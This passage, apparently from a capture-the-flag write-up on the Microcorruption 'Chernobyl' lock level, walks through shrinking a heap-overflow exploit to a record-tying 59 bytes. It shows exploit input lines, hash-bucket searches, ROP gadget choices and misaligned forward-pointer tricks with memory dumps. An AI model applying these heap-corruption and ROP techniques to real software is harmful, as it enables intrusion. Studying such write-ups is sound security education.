<p>From the perspective of the <code>free</code> algorithm, the chunk "before the overflowed one" is now on the stack (denoted by "S" below). Such an arrangement means the algorithm interprets that stack location as the chunk with which all "adjacent" free chunks should consolidate. This process repeatedly updates the "size" field overlapping the return address, breaking the exploit.</p>

<pre><code class='language-ascii-noshadows'>
  ┌───────────────────────────────┬───────────────────────────────┐  
  │        BEFORE FREE #1         │         AFTER FREE #4         │  
  └───────────────────────────────┼───────────────────────────────┘  
                                  │                                  
  ┌──────────────────────────┐    │    ┌──────────────────────────┐  
  │           HEAP           │    │    │           HEAP           │  
  ├────────┬────────┬────────┤    │    ├────────┬────────┬────────┤  
  │   BK   │   FD   │  SIZE  │    │    │   BK   │   FD   │  SIZE  │  
  └────────┴────────┴────────┘    │    └────────┴────────┴────────┘  
                                  │                                  
  ┌────────┬────────┬────────┐    │    ┌────────┬────────┬────────┐  
  │  ....  │  ....  │  ....  │    │    │  ....  │  ....  │  ....  │  
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘  
     ▲           │                │       ▲           │              
┌────┘           │                │  ┌────┘           │              
│                │                │  │                │              
│    ┌───────────┘                │  │    ┌───────────┘              
│    ▼                            │  │    ▼                          
│ ┌────────┬────────┬────────┐    │  │ ┌────────┬────────┬────────┐  
└─┤  5026  │  509c  │  00b5  │    │  └─┤  5026  │  509c  │  00b5  │  
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘  
                 │                │                   │              
                 │                │                   │              
                 │                │                   │              
                 └─────────────┐  │                   └─────────────┐
                               │  │                                 │
┌─┬────────┬────────┬────────┐ │  │  ┌─┬────────┬────────┬────────┐ │
│<mark>S</mark>│  0000  │  3e4a  │  <mark>4cbc</mark>  │ │  │  │<mark>S</mark>│  0000  │  51bc  │  <mark>4e48</mark>  │ │
└─┴────────┴────────┴────────┘ │  │  └─┴────────┴────────┴────────┘ │
     <mark>▲</mark>                         │  │       ▲                         │
<mark>┌────┘</mark>                         │  │  ┌────┘                         │
<mark>│</mark>                              │  │  │                              │
<mark>│</mark>    ┌─────────────────────────┘  │  │    ┌─────────────────────────┘
<mark>│</mark>    ▼                            │  │    ▼                          
<mark>│</mark> ┌────────┬────────┬────────┐    │  │ ┌────────┬────────┬────────┐  
<mark>└─</mark>┤  <mark><u>3de6</u></mark>  │  <u>50fc</u>  │  <u>0013</u>  │    │  └─┤  ....  │  ....  │  ....  │  
  └────────┴─────┬──┴────────┘    │    └────────┴────────┴────────┘  
     ▲           │                │                                  
┌────┘           │                │                                  
│                │                │                                  
│    ┌───────────┘                │                                  
│    ▼                            │                                  
│ ┌────────┬────────┬────────┐    │                                  
└─┤  509c  │  515c  │  00b5  │    │                                  
  └────────┴─────┬──┴────────┘    │                                  
     ▲           │                │                                  
┌────┘           │                │                                  
│                │                │                                  
│    ┌───────────┘                │                                  
│    ▼                            │                                  
│ ┌────────┬────────┬────────┐    │                                  
└─┤  50fc  │  51bc  │  00b5  │    │                                  
  └────────┴─────┬──┴────────┘    │                                  
     ▲           │                │                                  
┌────┘           │                │                                  
│                │                │                                  
│    ┌───────────┘                │                                  
│    ▼                            │                                  
│ ┌────────┬────────┬────────┐    │                                  
└─┤  ....  │  ....  │  ....  │    │                                  
  └────────┴────────┴────────┘    │                                  
</code></pre>

<p>The question is why this does not happen with the 61-byte exploit, which overwrites the same return address. Consider what happens when aiming the forward pointer two chunks ahead.</p>

<p>First, set a breakpoint at the start of the <code>free</code> function.</p>

<pre><code>break free</code></pre> 

<p>Send the exploit.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63dfc5013
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<p>Continue execution until the start of <code>free</code> and modify the forward pointer via the following debugger command.</p>

<pre><code>c; let 509e = 515c</code></pre>

<p>This results in the following behavior.</p>


<pre><code class='language-ascii-noshadows'>  ┌───────────────────────────────┬───────────────────────────────┐  
  │        BEFORE FREE #1         │         AFTER FREE #4         │  
  └───────────────────────────────┼───────────────────────────────┘  
                                  │                                  
  ┌──────────────────────────┐    │    ┌──────────────────────────┐  
  │           HEAP           │    │    │           HEAP           │  
  ├────────┬────────┬────────┤    │    ├────────┬────────┬────────┤  
  │   BK   │   FD   │  SIZE  │    │    │   BK   │   FD   │  SIZE  │  
  └────────┴────────┴────────┘    │    └────────┴────────┴────────┘  
                                  │                                  
  ┌────────┬────────┬────────┐    │    ┌────────┬────────┬────────┐  
  │  ....  │  ....  │  ....  │    │    │  ....  │  ....  │  ....  │  
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘  
     ▲           │                │       ▲           │              
┌────┘           │                │  ┌────┘           │              
│                │                │  │                │              
│    ┌───────────┘                │  │    ┌───────────┘              
│    ▼                            │  │    ▼                          
│ ┌────────┬────────┬────────┐    │  │ ┌────────┬────────┬────────┐  
└─┤  5026  │  509c  │  00b4  │    │  └─┤  5026  │  509c  │  00b4  │  
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘  
                 │                │                   │              
                 │                │                   │              
                 │                │                   │              
                 └─────────────┐  │                   └─────────────┐
                               │  │                                 │
┌─┬────────┬────────┬────────┐ │  │  ┌─┬────────┬────────┬────────┐ │
│<mark>S</mark>│  0000  │  3e4a  │  4cbc  │ │  │  │<mark>S</mark>│  0000  │  515c  │  4cd4  │ │
└─┴────────┴────────┴────────┘ │  │  └─┴────────┴────────┴────────┘ │
     ▲                         │  │       ▲                         │
┌────┘                         │  │  ┌────┘                         │
│                              │  │  │                              │
│    ┌─────────────────────────┘  │  │    ┌─────────────────────────┘
│    ▼                            │  │    ▼                          
│ ┌────────┬────────┬────────┐    │  │ ┌────────┬────────┬────────┐  
└─┤  <u>3de6</u>  │  <u>515c</u>  │  <mark><u>0013</u></mark>  │    │  └─┤  <u>3de6</u>  │  <u>51bc</u>  │  <mark><u>0186</u></mark>  │  
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘  
     ▲           │                │       ▲           │              
┌────┘           │                │  ┌────┘           │              
│                │                │  │                │              
│                └─────────────┐  │  │    ┌───────────┘              
│                              │  │  │    ▼                          
│ ┌────────┬────────┬────────┐ │  │  │ ┌────────┬────────┬────────┐  
└─┤  509c  │  515c  │  00b5  │ │  │  └─┤  ....  │  ....  │  ....  │  
  └────────┴─────┬──┴────────┘ │  │    └────────┴────────┴────────┘  
     ▲           │             │  │                                  
┌────┘ ┌─────────┘             │  │                                  
│      │                       │  │                                  
│      │ ┌─────────────────────┘  │                                  
│      ▼ ▼                        │                                  
│ ┌────────┬────────┬────────┐    │                                  
└─┤  50fc  │  51bc  │  00b5  │    │                                  
  └────────┴─────┬──┴────────┘    │                                  
     ▲           │                │                                  
┌────┘           │                │                                  
│                │                │                                  
│    ┌───────────┘                │                                  
│    ▼                            │                                  
│ ┌────────┬────────┬────────┐    │                                  
└─┤  ....  │  ....  │  ....  │    │                                  
  └────────┴────────┴────────┘    │                                  
</code></pre>

<p>The new forward pointer effectively breaks the linked list in a way that causes the algorithm to write the sum of all freed chunk sizes to the size field in the overflowed chunk—rather than the "chunk" on the stack. Additional testing confirms that this works when skipping any number of chunks. Eliminating the bug can thus be accomplished by omitting <code>0x50fc</code> from the list of forward pointers.</p>

<pre><code>&gt;&gt;&gt; fdlist = ["5c51", "bc51", "1c52", "7c52", "dc52", "3c53"]</code></pre>


<h4>Partially Skipping Function Prologues</h4>

<p>After this, the search for a suitable ROP gadget becomes increasingly constrained. None of the single <code>POP</code> gadgets hash to the correct bucket. The nearest location in memory with a viable alternative gadget is near the beginning of the <code>putchar</code> function.</p>

<pre><code>4d04:  2183           decd      sp
<mark>4d06:  0f12           push      r15</mark>
4d08:  0312           push      #0x0
4d0a:  814f 0400      mov       r15, 0x4(sp)
4d0e:  b012 ec4c      call      #0x4cec &lt;INT&gt;
4d12:  1f41 0400      mov       0x4(sp), r15
4d16:  3150 0600      add       #0x6, sp
4d1a:  3041           ret
</code></pre>

<p>Returning here will skip the first instruction in the function and misalign the stack pointer by one word. The function will then make a harmless call to write a single character to the I/O console. When the interrupt call returns, <code>putchar</code> will increment the stack pointer and return. Because returning into the middle of the function earlier skipped the first push instruction during the function prologue, this causes it to pop an extra word off the stack and align the stack pointer with attacker-controlled data. The size field to accomplish this is as follows.</p>

<pre><code>&gt;&gt;&gt; rop_gadget_address = 0x4d06
&gt;&gt;&gt; return_address = 0x4cbc
&gt;&gt;&gt; hex((rop_gadget_address-return_address-6+1) &amp; 0xffff)
'<mark>0x45</mark>'
</code></pre>

<p>The forward pointer search is as follows.</p>

<pre><code>&gt;&gt;&gt; for i in fdlist:
...     overflow &#x3D; b&#39;e63d&#39; + i.encode() + b&#39;<mark>45</mark>&#39;
...     if hash_username(overflow) % 8 &#x3D;&#x3D; 0:
...         print(overflow)
b&#39;<mark>e63d1c5245</mark>&#39;
b&#39;e63d7c5245&#39;
b&#39;e63ddc5245&#39;
</code></pre>

<p>Any of the above forward pointers will work, so the first is chosen arbitrarily.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000<mark>e63d1c5245</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<p>This exploit successfully triggers the unlock interrupt.</p>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>60</mark></code></pre>

<h3>Leaderboard Ranking</h3>

<p>Shrinking the exploit to this length puts it in 4th place globally on the Chernobyl exploit size leaderboard.</p>


      <br>
      <table>
        <caption>Chernobyl Exploit Size Leaderboard</caption>
        <thead>
          <tr>
            <th>Position</th>
            <th>Username</th>
            <th>Exploit Size (Bytes)</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>1st</code></td>
		  <td><code>ThatsMe</code></td>
		  <td><code>59</code></td>
          </tr>
          <tr>
		  <td><code>2nd</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>60</code></td>
          </tr>
          <tr>
		  <td><code>3rd</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>60</code></td>
          </tr>
          <tr>
		  <td><code><mark>4th</mark></code></td>
		  <td><code>b9ek</code></td>
		  <td><code>60</code></td>
          </tr>
          <tr>
		  <td><code>5th</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>61</code></td>
          </tr>
          <tr>
		  <td><code>6th</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>61</code></td>
          </tr>
        </tbody>
      </table>

      <p>The exploit is now in a three-way tie for the second shortest input length.</p>

      <h4>Obligatory Cinema Reference</h4>
<blockquote>
There are only about six people in the world who could set up fail-safes like this.<br>
<cite>— Q, James Bond: Skyfall</cite>
</blockquote>

<h3>Tying The World Record</h3>

<h4>Fifty-Nine Bytes</h4>

<p>Eleven of twelve commands are as short as possible, and the overflow is absurdly constrained. Short of a miracle, manually shortening the exploit further is impossible.</p>

<h4>Bootstrapping Miracles</h4>

<p>Observe the heap memory before the overflow.</p>

<pre><code>5090: 0000 0000 0000 0000 0000 0000 <mark>3c50 fc50</mark>   ............&lt;P.P
50a0: <mark>b5</mark>00 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *
</code></pre>

<p>There is no null termination for the string that overflows the heap metadata, which makes it possible to overflow the back and forward pointers without corrupting the size.</p>

<pre><code>5090: 0000 0000 0000 0000 0000 0000 <mark>3c50 fc50</mark>   ............&lt;P.P
50a0: b500 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *
</code></pre>

<p>Eliminating the size field from the exploit means the algorithm will add the existing size (sans the least significant bit) to the return address.</p>

<pre><code>&gt;&gt;&gt; return_address = 0x4cbc
&gt;&gt;&gt; existing_size = 0xb5
&gt;&gt;&gt; hex(return_address+existing_size+6-1)
'<mark>0x4d76</mark>'
</code></pre>

<p>The code will then return here.</p>

<pre><code>4d6a:  3012 0a00      push      #0xa
4d6e:  0312           push      #0x0
4d70:  b012 ec4c      call      #0x4cec &lt;INT&gt;
4d74:  2152           add       #0x4, sp
<mark>4d76:  0f43           clr       r15</mark>
4d78:  3b41           pop       r11
4d7a:  3041           ret
</code></pre>

<p>By <em>sheer coincidence</em>, this returns to a gadget that will pop one word off the stack and redirect execution to the attacker-controlled ROP chain. Given the arrangement of functions in the firmware image, the odds of this happening are extremely low—even without accounting for many potential side effects.</p>

<p>The issue is that there is not a suitable forward pointer available.</p>

<pre><code>&gt;&gt;&gt; fdlist = [&quot;5c51&quot;, &quot;bc51&quot;, &quot;1c52&quot;, &quot;7c52&quot;, &quot;dc52&quot;, &quot;3c53&quot;]
&gt;&gt;&gt; for i in fdlist:
...     overflow = b&apos;e63d&apos; + i.encode() + b&apos;&apos;
...     if hash_username(overflow) % 8 == 0:
...         print(overflow)
&gt;&gt;&gt;
</code></pre>

<h4>Forward Pointer Black Magic</h4>
<p>Up to this point, it has been convenient to think of a valid forward pointer as one that points to any subsequent heap chunk. Recall how the algorithm works.</p>

<ol>
	<li>The <code>malloc</code> function traverses the linked list and allocates from the first free chunk it finds—usually the wilderness chunk.</li>
	<li>During <code>rehash</code>, the <code>free</code> function is called iteratively on an array of pointers referencing in-use heap chunks.</li>
</ol>

<p>The forward pointer does not affect the arbitrary write—the sole purpose of setting it to a specific value is to avoid the <code>malloc</code> heap exhaustion error. This issue is avoidable if <code>malloc</code> finds a large enough free chunk for allocation. The earlier solution to this problem is to ensure the algorithm eventually reaches the wilderness chunk, but nothing requires it to allocate from that <em>specific</em> free chunk.</p>

<p>The <code>malloc</code> code that vets each chunk looks something like this.</p>

<pre><code>*(fd + 0x4) &amp; 0x1 == 0 &amp;&amp; *(fd + 0x4) &gt;= size_to_be_allocated;</code></pre>

<p>What this means is that allocation will succeed as long the "size field" of the "next chunk" is large enough and even—even if the "next chunk" is <em>random data</em> at a memory location chosen by the attacker. The only constraint is that this data must be in higher memory than the current chunk. Consider the following structure, for example.</p>

<pre><code>ff80: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ff90: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffa0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffb0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffc0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffd0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffe0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
fff0: 4444 4444 4444 4444 4444 4444 4444 0044   DDDDDDDDDDDDDD.D
</pre></code>

<p>All these words are high value and even, so aiming the forward pointer into the middle of the structure will cause the algorithm to interpret one of them as the next chunk's size. The <code>malloc</code> function will then allocate from that fake "next chunk", avoiding the heap exhaustion error. Suppose the forward pointer is <code>0xff86</code>. The fake chunk metadata will be here:</p>

<pre><code>ff80: 4444 4444 4444 <mark>4444 4444 4444</mark> 4444 4444   DDDDDDDDDDDDDDDD
ff90: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffa0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffb0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffc0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffd0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffe0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
fff0: 4444 4444 4444 4444 4444 4444 4444 0044   DDDDDDDDDDDDDD.D
</pre></code>

<p>The ability to choose from more forward pointers reduces the search constraints. This forward pointer hashes to bucket zero.</p>

<pre><code>&gt;&gt;&gt; overflow = b&apos;e63d&apos; + b&apos;<mark>86ff</mark>&apos;
... if hash_username(overflow) % 8 == 0:
...     print(overflow)
b&apos;<mark>e63da6ff</mark>&apos;</code></pre>

<p>The exploit is then as follows.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d<mark>86ff</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<h4>Allocations That Overflow The End Of The Address Space</h4>

<p>Running this exploit results in the following error.</p>

<pre><code>Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account = with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account with pin 0000.
<mark>Heap exausted; aborting.</mark>
</code></pre>

<p>Breaking at the start of <code>malloc</code> reveals that the first few allocations succeed. The issue is that this data structure is at the end of memory, so, eventually, the heap will wrap around to address <code>0x0000</code>.</p>

<pre><code>ff80: 4444 4444 4444 4444 acff 4100 d8ff 4444   DDDDDDDD..A...DD
ff90: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffa0: 4444 4444 4444 4444 4444 4444 86ff d2ff   DDDDDDDDDDDD....
ffb0: 4100 0000 4444 4444 4444 4444 4444 4444   A...DDDDDDDDDDDD
ffc0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffd0: 4444 acff 3200 b500 4444 4444 4444 4444   DD..2...DDDDDDDD
ffe0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
fff0: 4444 4444 4444 4444 4444 4444 4444 0044   DDDDDDDDDDDDDD.D
</code></pre>

<pre><code>0000: 0000 4400 0000 0000 0000 0000 0000 0000   ..D.............
0010: 3041 0000 0000 0000 0000 0000 0000 0000   0A..............
0020: 0000 0000 0000 0000 0000 0000 0000 0000   ................
0030: 0000 d2ff 4444 ec42 0000 0000 0000 0000   ....DD.B........
0040: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>This phenomenon causes the next chunk to be lower than the start of the heap at address <code>0x5000</code>, triggering the error.</p>

<h4>Misaligning Forward Pointers</h4>
<p>Again, the first few allocations from the fake wilderness chunk succeed. The only issue is that the data structure is at the top of the address space, which necessitates finding a different one low enough in memory to avoid causing an integer overflow upon allocation. These are the viable candidates.</p>

<pre><code>5000: 0050 1050 1500 0000 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0000 0000   &quot;R.R.R.P&lt;P!.....
5030: 0000 0000 0000 0000 0000 0000 2650 9c50   ............&amp;P.P
5040: b500 0000 0000 0000 0000 0000 0000 0000   ................
5050: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5060: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
<mark>50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 0000 0000 0000 0000 0000 0000 0000   ................
5170: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5180: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 0000 0000 0000 0000 0000 0000 0000   ................
51d0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51e0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 0000 0000 0000 0000 0000 0000 0000   ................
5230: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5240: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 0000 0000 0000 0000 0000 0000 0000   ................
5290: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52a0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 0000 0000 0000 0000 0000 0000 0000   ................
52f0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5300: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................</mark>
5360: *  
ff80: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ff90: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffa0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffb0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffc0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffd0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
ffe0: 4444 4444 4444 4444 4444 4444 4444 4444   DDDDDDDDDDDDDDDD
fff0: 4444 4444 4444 4444 4444 4444 4444 0044   DDDDDDDDDDDDDD.D
</code></pre>

<p>The options are sparse, with the targets being the metadata for other heap chunks. Until now, the forward pointer has been aimed at the first word of each metadata header—as the algorithm expects. This approach is not the only option, however. Consider the next heap chunk, for example.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
</code></pre>

<p>The forward pointer typically points to the first of these three words, and the size is at a fixed offset two words higher in memory.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 0000 <mark>9c50</mark> 5c51   .............P\Q
5100: <mark>b500</mark> 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
</code></pre>

<p>Suppose the forward pointer is aimed just before the metadata for the next chunk.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 <mark>0000</mark> 9c50 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
</code></pre>

<p>Relative to this word, the size field would be at a fixed offset two words higher in memory.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 <mark>0000</mark> 9c50 <mark>5c51</mark>   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
</code></pre>

<p>It is possible to misalign the overflowed forward pointer so that the algorithm interprets the forward pointer for the next chunk as the size. This word is both high value and even, which fulfills the requirements for allocation. As a result, there are effectively eight more valid forward pointers.</p>

<h5>Attempt #1:</h5>
<p>Setting <code>0xfa50</code> as the forward pointer should theoretically work.</p>

<pre>&gt;&gt;&gt; overflow = b&apos;e63d&apos; + b&apos;<mark>fa50</mark>&apos;
... if hash_username(overflow) % 8 == 0:
...     print(overflow)
&gt;&gt;&gt;
</pre>

<p>Unfortunately, this does not hash to bucket zero. In this case, there is also the possibility of doing a partial overflow.</p>

<pre><code>5090: 0000 0000 0000 0000 0000 0000 <mark>3c50 fc</mark>50   ............&lt;P.P
50a0: b500 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *
</code></pre>

<p>Only the least significant byte of the forward pointer requires alteration to aim it at address <code>0x50fa</code>.</p>

<pre><code>&gt;&gt;&gt; overflow = b&apos;e63d&apos; + b&apos;<mark>fa</mark>&apos;
... if hash_username(overflow) % 8 == 0:
...     print(overflow)
&gt;&gt;&gt;
</code></pre>

<p>Unfortunately, this one does not hash to bucket zero either.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
The failure of this attempt is a shame because it would have shrunk the exploit size to fifty-eight bytes and beat the world record. 
</span></p>

<h5>Attempt #2:</h5>

<p>It is also possible to misalign the forward pointer so that the algorithm interprets the back pointer for the next chunk as the size.</p>

<pre><code>50f0: 0000 0000 0000 0000 <mark>0000</mark> 0000 <mark>9c50</mark> 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
</code></pre>

<p>This approach provides an <em>additional</em> eight valid forward pointers. The new forward pointer search is as follows.</p>

<pre><code>&gt;&gt;&gt; overflow = b&apos;e63d&apos; + b&apos;<mark>f850</mark>&apos;
... if hash_username(overflow) % 8 == 0:
...     print(overflow)
&gt;&gt;&gt;
</code></pre>

<p>This pointer still does not have the correct hash. Like the previous case, it is once again possible to do a partial overwrite.</p>

<pre><code>&gt;&gt;&gt; overflow = b&apos;e63d&apos; + b&apos;<mark>f8</mark>&apos;
... if hash_username(overflow) % 8 == 0:
...     print(overflow)
&gt;&gt;&gt;
</code></pre>

<p>This partial overflow does not have the correct hash either.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	It is possible to automate this search, but that would be excessive considering that there are under two dozen possibilities.
</span></p>

<h5>Attempt #3:</h5>

<p>Below is the chunk containing hash bucket #3. The corrupted forward pointer is misaligned as follows.</p>

<pre><code>5150: 0000 0000 0000 0000 <mark>0000</mark> 0000 <mark>fc50</mark> bc51   .............P.Q
5160: b500 0000 0000 0000 0000 0000 0000 0000   ................
5170: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5180: *  
</code></pre>

<p>The result:</p>


<pre><code>&gt;&gt;&gt; overflow = b&apos;e63d&apos; + b&apos;<mark>5851</mark>&apos;
... if hash_username(overflow) % 8 == 0:
...     print(overflow)
b&apos;<mark>e63d5851</mark>&apos;
&gt;&gt;&gt;
</code></pre>

<p>The final world record exploit is as follows.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000<mark>e63d5851</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>


<h4>Razing The Heap For Fun And Profit</h4>


<p>When <code>malloc</code> attempts to allocate space for the new table, it will traverse the forward pointers in the linked list to find a large enough free chunk. The deliberately misaligned forward pointer will cause it to cannibalize the metadata for a chunk in the middle of the existing hash table, creating a series of new chunks partially overlapping the old ones.</p>

<br>
<ul id="nav">
  <li><a href="#memory-before-obliteration">Heap Memory Before Exploit</a></li>
  <li><a href="#memory-after-obliteration">Heap Memory After Exploit</a></li>
</ul>

<div id="slides">
  <section id="memory-before-obliteration">
<pre><code>5000: 0050 1050 1500 0000 0400 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0700 0000   &quot;R.R.R.P&lt;P!.....
5030: 0000 0100 0100 0100 0100 0000 2650 9c50   ............&amp;P.P
5040: b500 f000 0000 0000 0000 0000 0000 0000   ................
5050: 0000 0000 e000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 d000 0000 0000 0000 0000   ................
5070: 0000 0000 0000 0000 c000 0000 0000 0000   ................
5080: 0000 0000 0000 0000 0000 b000 0000 0000   ................
5090: 0000 0000 0000 0000 0000 0000 <mark>e63d 5851</mark>   .............&#x3D;XQ
50a0: b500 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
<mark>5150</mark>: 0000 0000 0000 0000 <mark>0000 0000 fc50 bc51</mark>   .............P.Q
5160: b500 dd00 0000 0000 0000 0000 0000 0000   ................
5170: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5180: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 cc00 0000 0000 0000 0000 0000 0000   ................
51d0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51e0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 bb00 0000 0000 0000 0000 0000 0000   ................
5230: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5240: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 aa00 0000 0000 0000 0000 0000 0000   ................
5290: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52a0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 0000 0000 0000 0000 0000 0000 0000   ................
52f0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5300: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="memory-after-obliteration">
<pre><code>5000: 0050 1050 1500 0700 0400 0500 5e51 8451   .P.P........^Q.Q
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0700 0000   &quot;R.R.R.P&lt;P!.....
